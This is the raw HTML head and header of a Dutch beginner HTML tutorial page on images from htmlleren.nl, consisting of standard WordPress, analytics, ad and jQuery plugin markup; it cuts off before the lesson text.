

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.htmlleren.nl/afbeeldingen/
body_size: 17140
content:
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-6965413-42', 'auto');
  ga('send', 'pageview');

</script>
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta name="author" content="madars bitenieks" />
<meta name="language" content="english" />                     
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Afbeeldingen - HTMLLeren.nlHTMLLeren.nl</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.htmlleren.nl/afbeeldingen/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Afbeeldingen - HTMLLeren.nl" />
	<meta property="og:description" content="7.1 Het verschil tussen GIF en JPG afbeeldingen Een afbeelding wordt in een bepaald formaat opgeslagen. Dat formaat kan je herkennen aan de extensie. In Windows kan je die extensie zien door de functie gekende extensie’s verbergen uit te schakelen. Dit doe je in de Windows verkenner in het menu Extra onder Mapopties in het tabblad Weergave. Daar kruis je de functie Bestandsextensies verbergen voor gekende bestandstypen uit. Zo zie je de extensie (en dus het formaat) van al je documenten en afbeeldingen. De meeste afbeeldingen op internet zijn ofwel GIF op JPG (of JPEG) afbeeldingen. Deze twee formaten hebben &hellip; Read More" />
	<meta property="og:url" content="https://www.htmlleren.nl/afbeeldingen/" />
	<meta property="og:site_name" content="HTMLLeren.nl" />
	<meta property="article:modified_time" content="2016-08-17T02:45:29+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="3 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.htmlleren.nl/afbeeldingen/","url":"https://www.htmlleren.nl/afbeeldingen/","name":"Afbeeldingen - HTMLLeren.nl","isPartOf":{"@id":"https://www.htmlleren.nl/#website"},"datePublished":"2011-08-02T23:21:06+00:00","dateModified":"2016-08-17T02:45:29+00:00","breadcrumb":{"@id":"https://www.htmlleren.nl/afbeeldingen/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.htmlleren.nl/afbeeldingen/"]}]},{"@type":"BreadcrumbList","@id":"https://www.htmlleren.nl/afbeeldingen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.htmlleren.nl/"},{"@type":"ListItem","position":2,"name":"Afbeeldingen"}]},{"@type":"WebSite","@id":"https://www.htmlleren.nl/#website","url":"https://www.htmlleren.nl/","name":"HTMLLeren.nl","description":"Complete cursus html!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.htmlleren.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HTMLLeren.nl &raquo; feed" href="https://www.htmlleren.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTMLLeren.nl &raquo; reacties feed" href="https://www.htmlleren.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.htmlleren.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htmlleren.nl%2Fafbeeldingen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.htmlleren.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htmlleren.nl%2Fafbeeldingen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='colorpicker-style-demo-css' href='https://www.htmlleren.nl/wp-content/themes/g6feature/admin/css/colorpicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='image-zoom-style-css' href='https://www.htmlleren.nl/wp-content/themes/g6feature/includes/portfolio-hover/imagezoom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='anything_slider_style-css' href='https://www.htmlleren.nl/wp-content/themes/g6feature/includes/sliders/anything-slider/css/anythingslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_style-css' href='https://www.htmlleren.nl/wp-content/themes/g6feature/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style-css' href='https://www.htmlleren.nl/wp-content/themes/g6feature/includes/nivo/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto_style-css' href='https://www.htmlleren.nl/wp-content/themes/g6feature/includes/prettyphoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.htmlleren.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/nivo/jquery.nivo.slider.js?ver=6.9" id="nivo_slider-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/effects.js?ver=6.9" id="effect_directory-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/jquery.pngFix.js?ver=6.9" id="png_fix-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/jquery.quicksand.js?ver=6.9" id="quicksand-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/prettyphoto/js/jquery.prettyPhoto.js?ver=6.9" id="pretty_photo-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/sliders/anything-slider/js/jquery.anythingslider.min.js?ver=6.9" id="anything_slider-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/sliders/anything-slider/js/jquery.anythingslider.fx.min.js?ver=6.9" id="anything_slider-fx-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/drop-down-menu/tinydropdown.js?ver=6.9" id="drop-down-menu-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/portfolio-hover/imagezoom.js?ver=6.9" id="image-zoom-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/admin/js/colorpicker.js?ver=6.9" id="colorpicker-demo-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/contact-form/js/jquery.jigowatt.js?ver=6.9" id="contact-form-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/jquery.cycle.all.min.js?ver=6.9" id="circle-plugin-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/jquery.krioImageLoader.js?ver=6.9" id="image-loader-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/jquery-cokie.js?ver=6.9" id="cokie-js"></script>
<link rel="https://api.w.org/" href="https://www.htmlleren.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.htmlleren.nl/wp-json/wp/v2/pages/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.htmlleren.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.htmlleren.nl/?p=64' />
<meta name="generator" content="Site Kit by Google 1.93.0" />	<link rel="stylesheet" href="https://www.htmlleren.nl/wp-content/plugins/socialpop/socialpop-styles.css" type="text/css" media="screen" title="no title" />
	<link rel="stylesheet" href="https://www.htmlleren.nl/wp-content/plugins/socialpop/tipsy/src/stylesheets/tipsy.css" type="text/css" media="screen" title="no title" />
	
	<script type="text/javascript">
	<!--
		var sps_style = "popleft";
var sps_box = "yes";
var sps_box_per_row = "5";
var sps_boxfloat = "none";
var sps_title = "Share!";
var sps_notitle = "yes";
var sps_holder = "blue";
var sps_bgcolor = "ffffff";
var sps_titlecolor = "195ca9";
var sps_dark_overlay = "";
var sps_tooltip = "no";
var sps_tooltip_title_color = "ffffff";
var sps_tooltip_bubble_color = "195ca9";
var sps_gravity = 'se';
var sps_tooltip = "no";
	-->
	</script>
	<script src="https://www.htmlleren.nl/wp-content/plugins/socialpop/tipsy/src/javascripts/jquery.tipsy.js" type="text/javascript" charset="utf-8"></script>
	<script src="https://www.htmlleren.nl/wp-content/plugins/socialpop/socialpop.js" type="text/javascript" charset="utf-8"></script>
	<script src="https://www.htmlleren.nl/wp-content/plugins/socialpop/script.js" type="text/javascript" charset="utf-8"></script>
    <!--[if lt IE 7]>
<script src="https://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />

<![endif]-->
<!--[if IE 6]>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />
<![endif]-->
<!--[if IE 8]>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />
<![endif]-->
<link rel="icon" href="" type="image/x-icon" >
<link rel="shortcut icon" href="" type="image/x-icon" >
<link rel="stylesheet" type="text/css" media="all" href="https://www.htmlleren.nl/wp-content/themes/g6feature/style.css" >
<link rel="pingback" href="https://www.htmlleren.nl/xmlrpc.php" >
<link rel="profile" href="https://gmpg.org/xfn/11" >

<script type="text/javascript"> 
    $(document).ready(function() {
		$("#content-full, .beeCodes-slide-1, .beeCodes-slider, .beeCodes-slide-3").krioImageLoader();
	});
    $(document).ready(function(){ 
        $(document).pngFix(); 
    }); 
</script> 
<style type="text/css">

#slider-midle {background:none!important;}#slider_image {height:350px!important;}html, body, p {font-size:12px!important;}h1 {font-size:26px!important;}h2 {font-size:18px!important;}h3 {font-size:16px!important;}h4 {font-size:15px!important;}h5 {font-size:14px!important;}h6 {font-size:12px!important;}#texture { background-color: #0d2235; background-image:url(https://www.htmlleren.nl/wp-content/themes/g6feature/images/textures/blue-extremium-lights.jpg); background-position: center top; background-attachment: fixed; background-repeat: repeat-x}

</style>
<script src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/cufon-fonts/cufon-yui.js" type="text/javascript"></script><script src="https://www.htmlleren.nl/wp-content/themes/g6feature/includes/cufon-fonts/ColaborateLight_400.font.js" type="text/javascript"></script><script type="text/javascript">
             
                        Cufon.replace("h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.nav li a strongs, #title-button,.big-button ", { hover: true, fontFamily: "ColaborateLight" });</script><meta name="google-site-verification" content="4ZO5hNV1ox-SOGkVvfdd_A3hRQq-3Ac5c3UfH1_3WZg">
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="viewport" content="initial-scale=1.0, user-scalable=no" />
</head>
<body data-rsssl=1  class="wp-singular page-template-default page page-id-64 wp-theme-g6feature">
 


<div id="texture">

<div id="all-div">

<!-- ******************** HEAD START ******************** -->

<div id="head-layout">

    <!--TOP AREA --> 
    <div id="top-area">
            
             <!--TOP HEADER --> 
             <div id="header">
               
                <div id="header-top">
                
                                        
                        <div id="logo"  style="background:  no-repeat center left url(https://www.htmlleren.nl/wp-content/uploads/2011/08/logo11.png);">
                            
                             <a href="https://www.htmlleren.nl"></a>
                        
                        </div><!--END LOGO IMG -->
                    
                                    
                        <ul id="header-social">
                        
                        <script type="text/javascript">// <![CDATA[
google_ad_client = "pub-6872817114376254";
/* 468x60, HTMLleren - home, gemaakt 31-7-11 */ google_ad_slot = "9779470465"; google_ad_width = 468; google_ad_height = 60;
// ]]></script><script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">// <![CDATA[


// ]]></script><br />
                            
                                                                                                                                            
                            
                        </ul>
                        
                <div class="clear"></div>
                </div><!--END HEADER TOP -->
                
                <div id="header-menu">
                    
                    <div id="menu-home-button"><a href="https://www.htmlleren.nl"></a></div>
                    
                    <div class="nav">  
                    
                        <ul id="menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.htmlleren.nl/de-basis-voor-je-pagina/">De basis</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.htmlleren.nl/tekst-indelen/">Tekst indelen</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.htmlleren.nl/tekst-bewerken/">Tekst bewerken</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.htmlleren.nl/links-maken/">Links maken</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.htmlleren.nl/php/">PHP</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.htmlleren.nl/opsommingen/">Opsommingen</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-64 current_page_item menu-item-71"><a href="https://www.htmlleren.nl/afbeeldingen/" aria-current="page">Afbeeldingen</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.htmlleren.nl/contact/">Contact</a></li>
</ul>                    
                    </div><!--END MENU -->
                    
                                    
                </div><!--END HEADER MENU -->
                
      
                <div class="clear"></div>  
            
            </div><!--END HEADER -->  
       
    </div><!-- END TOP AREA --> 
                    
                                    <div id="header-midle-line"></div>
                
                




<!-- ******************** TITLE START ******************** -->

<div id="title-layout">

        
    <div class="title-frame-top">
    
                
            <div id="header-title">
            
